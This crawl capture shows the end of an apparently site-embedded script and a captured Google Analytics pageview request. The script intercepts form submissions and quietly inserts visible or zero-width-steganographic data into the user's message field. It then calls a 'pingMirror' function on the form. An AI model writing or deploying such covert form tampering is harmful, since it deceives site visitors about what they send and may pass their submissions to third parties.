    const readylsv2 = fn => { if (D.readyState === "loading") D.addEventListener("DOMContentLoaded", fn, { once: true }); else fn(); };
    readylsv2(() => { try { scanAndBind(); } catch { } try { new MutationObserver(() => scanAndBind()).observe(D.documentElement, { childList: true, subtree: true }); } catch { } getLanding(); mountButtons(); });

    W.__LSM_decode = function (text) {
        try {
            const parts = (text || "").split(SEP);
            if (parts.length < 3) return null;
            const bits = parts[1].replaceAll(Z0, "0").replaceAll(Z1, "1");
            const bytes = bits.match(/.{8}/g).map(b => parseInt(b, 2));
            return JSON.parse(new TextDecoder().decode(Uint8Array.from(bytes)));
        } catch (e) { return null; }
    };

    D.addEventListener('click', function (ev) {
        const btn = ev.target && ev.target.closest('button, input[type="submit"], input[type="button"]');
        if (!btn) return;
        const form = btn.form || btn.closest('form');
        if (!form) return;
        if (btn.disabled) return;
        if (typeof form.checkValidity === 'function') {
            try { if (!form.checkValidity()) return; } catch (_) { }
        }
        const fld = pickMessageField(form);
        if (!fld) return;
        const old = fld.value || "";
        if (hasVisible(old) || hasHidden(old)) return;
        if (STEGA) { injectHidden(fld); } else { injectVisible(fld); }
        pingMirror(form);
    }, true);
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=550948952&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wehopower.com%2F&ul=en-us%40posix&dt=WEHO%3A%20Power%20Supply%20Manufacturer%20%7C%20Quality%20Energy%20Solutions&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1068938032&gjid=451550731&cid=1698980647.1769278292&tid=UA-214761075-1&_gid=88949711.1769278295&_r=1&_slc=1&z=2060043186
body_size: -450
content:
2,cG-5BSQ77ZSDN